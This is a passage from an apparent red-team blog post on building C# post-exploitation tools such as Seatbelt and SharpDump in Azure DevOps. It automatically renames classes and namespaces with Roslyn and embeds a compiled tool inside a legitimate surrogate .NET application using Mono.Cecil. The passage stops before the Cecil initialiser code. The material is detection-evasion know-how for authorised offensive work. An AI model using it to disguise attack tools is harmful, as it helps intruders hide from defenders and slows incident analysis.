Building, Modifying, and Packing with Azure DevOps

Over the last few months I’ve been using the Azure DevOps platform as a way of building the many C# post-exploitation tools coming out of the Red Teaming space:

This is your monthly reminder that with offensive security, DevOps is your friend pic.twitter.com/5AvlzuTQK9

— Adam Chester (@xpn) February 5, 2019

After talking about this a few times, a number of people contacted me wanting to know how they could set up a similar environment for themselves. While I was happy to show the basics of Azure DevOps and how to automate the building of tools, one of the reasons I moved to automated builds was to automate the process of modifying common indicators such as class names, namespaces and method names of a project, all the things we usually spend time modifying in Visual Studio before using a tool.

In this post I’m going to show how to build a Azure DevOps pipeline for .NET projects, and hopefully show some techniques which I have found useful to modify build artifacts to make them a bit different, and in some cases, to increase the time it takes to analyse our tools if detected by Blue Team.

Note: The examples shown in this post should not be lifted and added to a build pipeline, as they have been created for demonstrating concepts rather than being AV/EDR safe.

Azure DevOps

If you haven’t come across Azure DevOps, this platform was made available by Microsoft late 2018 as an evolution of VSTS, supporting developers who are adopting the CI/CD methodology. While hunting for a way to automate the building of the numerous .NET post-exploitation tools, Azure DevOps stood out as a platform where I could build Visual Studio projects for a low cost (or in most cases, for free). Other platforms are available for creating a similar build environment, such as Travis CI, which offers .NET compilation support via Mono, however I quickly found that when attempting to compile tools which rely on the some Microsoft namespaces, the build failed due to lacking support.

To get started with Azure DevOps, you first need an account which can be registered at https://dev.azure.com. When an account has been created, a project can be used to group your builds:

The way that I like to manage tools is by creating a fork on Github. This allows me to ensure that I know what is actually contained within each build, and avoids compiling changing features which may break things like Cobalt Strike aggressor scripts.



To work with a Github fork, you’ll need to authorise Github for use with Azure DevOps via the usual OAuth dance:



With GitHub authorised, we are then free to select which of the forked tools we want to build. In this example I’ll use the Ghostpack Seatbelt tool:





When building common .NET tools, the “.NET Desktop” template serves as a good starting point for our pipeline. When selected, you can start to customise each build step, which by default looks like this:

As we won’t be running any unit tests for this build, we can remove the “VsTest” step. The other area worthwhile customising is the “Publish Artifact” step which exposes options around how the compiled solution will be made available. For this post we are just going to download the artifact from within Azure DevOps, but using different build tasks you have numerous options to retrieve your build artifacts, such as having them uploaded to you over SSH or pushed into Azure Blob storage:



Once configured, save and queue your pipeline which will start a new build of the solution. After a few minutes we will hopefully be greeted with a successful build:



Viewing the completed build, we can then download the compiled application via the artifacts menu:

And there we have our first Azure DevOps build. Now while this is great for automation, we still have the issue of our pipeline creating the same artifacts as all the other builds out there. Normally we would take steps to change the default tool structure, renaming namespaces, or changing classes, but how can we do this when automating our builds?

Modifying Your Build

Typically when compiling tools like this, we want to switch up the code, or at the very least, the namespaces and class names used throughout. When starting with automating builds, I actually used a very crude Powershell script which would simply find/replace terms throughout the source. The issue with this kind of technique however is that doing a broad replace on a .CS file will often leave it with syntax errors. For example, let’s take the following code:

namespace MalliciousTool {

public class Users {

public static void List() {

var users = new List<string>();

...

}

}

}If we wanted to rename the List function, we would likely just search for occurrences of List and replace it with something else, but doing so would result in code of:

namespace MalliciousTool {

public class Users {

public static void RandomName() {

var users = new RandomName<string>();

...

}

}

}This of course will generate a compiler error and our build will fail. So what other options do we have available? Well we can patch the code manually, or create scripts which work for a specific tool, but one of the aims of creating this kind of automation is that we can merge in changes from upstream and not have to fiddle around getting it to work. So how can we create something a bit more durable?

Well in 2015 Microsoft released Roslyn, a compiler and supporting toolset providing an array of functionality, from the expected task of compiling applications, to supporting the creation of Visual Studio extensions searching and fixing code issues, and even parsing of C#/VB into syntax tree’s to allow traversing and modifying code. This obviously lends itself to our task perfectly.

To begin, let’s target our Seatbelt build and attempt to replace class names with a randomly generated string. To begin we need to add the required libraries to our project. Via NuGet, we can add Microsoft.CodeAnalysis.CSharp and Microsoft.CodeAnalysis.Workspaces.MSBuild which will allow us to analyse C# solutions, which at the moment appear to make up most of the .NET post-exploitation tooling languages.

With libraries added, we start by creating a workspace:

var m_workspace = MSBuildWorkspace.Create();With the workspace created, we can load our target VS solution which we will be working with:

Solution solution = await m_workspace.OpenSolutionAsync(@"seatbelt.sln");Within our chosen Visual Studio solution are projects, and within each project are multiple source files (or documents in Roslyn terminology). So what we want to do is traverse each project and each document identifying keywords that we are looking to modify. This can be done with the following:

// Find all projects in the solution

var projects = solution.Projects;

// Let's get the first project

var project = projects.FirstOrDefault();

// Enumerate through documents in the project

foreach (var document in project.Documents)

{

// Work on document here



} With each document structure available to us, we need to find a way to retrieve information on the source code contained within. Roslyn will help here by building a Syntax Tree which can be navigated to select areas we are interested in modifying. As the Syntax Tree created can be quite complex in structure, Microsoft created the Syntax Visualizer extension to provide a visual representation from within Visual Studio, which is useful in identifying the correct types to hunt for:

In our case we are looking to enumerate classes, and as shown above, this is referenced via a ClassDeclarationSyntax type, meaning we can use:

var syntaxTree = await document.GetSyntaxTreeAsync();

var classes = syntaxTree.GetRoot().DescendantNodes().OfType<ClassDeclarationSyntax>();Now that we have a way to enumerate each class from a document, we need a way to rename it. One way to do this is by using the [Renamer.RenameSymbolAsync](https://docs.microsoft.com/en-us/dotnet/api/microsoft.codeanalysis.rename.renamer.renamesymbolasync?view=roslyn-dotnet) method, which allows the renaming of a symbol throughout a solution. This is pretty awesome to see in action, as Rosyln will traverse each document within a solution, and replace any reference it sees with the provided name (think Visual Studio refactoring, but callable in code).

To use this method, we need to reference a symbol identifying our class. A symbol in Roslyn terms is essentially an identifier for an element of code, whether that is a class, a namespace, or a method. To reference a symbol, we need to switch from the current Syntax Tree model to the “Semantic Model”, which we can generate using:

var semanticModel = await document.GetSemanticModelAsync();We can then translate a node from the Syntax Tree to a symbol using:

var symbol = semanticModel.GetDeclaredSymbol(node);And with our symbol retrieved, we can pass this to the renamer method with:

solution = await Renamer.RenameSymbolAsync(solution, symbol, "newnameforclass", solution.Workspace.Options);An example of how this looks in practice when renaming classes, namespaces and enums can be found here.



With our Roslyn based obfuscator created, let’s add this to our build pipeline to modify the projects source code before it is compiled. There are a number of ways we can add our obfuscator into the pipeline, for example by downloading from a Github release or downloading from Azure Blob storage. As I’m also building my obfuscator projects within Azure DevOps, I use the “Download Build Artifacts” task which allows you to take artifacts from another compiled project and transfer them into the current pipeline. Once the artifacts have been added, I use the “Inline Powershell” task to invoke the renamer:



With the obfuscator added, we now have a very quick way of compiling the latest builds of a .NET tool with obfuscated type names:



But what about that ugly assembly name? Well that is actually easy to change within our pipeline, by adding options to the “Build Solution” task:



Which gives us a nice renamed assembly:

Injecting your Build

Another way that we can look to obfuscate our code during the build process is by injecting our compiled .NET tool into a surrogate application. For example, if we can embed our tool within a legitimate .NET application, we may have the ability to hide in plain sight, and hopefully delay analysis by the investigating team.

To help us with this, we can use Jb Evain’s awesome Cecil project which gives us the power to read, modify, and write to compiled assemblies. The idea is simple, we will embed our compiled tool into a resource, add this within a surrogate application, and then launch this when the surrogate application is executed.

To get started with Cecil, you will need to grab the libraries. Again the easiest way is to use the NuGet package Mono.Cecil:

With the library added, we start by adding our tool as a resource within a chosen surrogate application. For this example we will be attempting to obfuscate the Ghostpack SharpDump tool:

var cecilAssembly = Mono.Cecil.AssemblyDefinition.ReadAssembly("surrogate.exe");

EmbeddedResource r = new EmbeddedResource("embedded", ManifestResourceAttributes.Public, File.ReadAllBytes("sharpdump.exe"));

cecilAssembly.MainModule.Resources.Add(r);With a new resource injected, we need a way to redirect execution. As we are looking to execute our code on startup, we can add a module initialiser to the assembly. If you haven’t come across a .NET module initialiser, this is a method which, if present within an assembly, will be executed before the Main method (or on load of an assembly if used as a library). If you have ever used Costura Fody, this is basically how the merging of assemblies is performed.

To add a new module initialiser, we can use the following calls to Cecil:

